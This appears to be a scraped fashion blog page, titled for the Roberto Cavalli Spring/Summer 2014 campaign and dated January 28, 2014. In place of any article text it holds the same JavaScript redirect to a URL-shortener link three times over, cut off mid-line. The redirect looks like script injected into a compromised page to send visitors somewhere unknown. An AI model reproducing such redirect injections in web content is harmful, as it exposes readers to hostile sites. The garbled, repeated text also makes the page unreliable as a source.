
Roberto Cavalli Spring/Summer 2014 Campaign
January 28, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...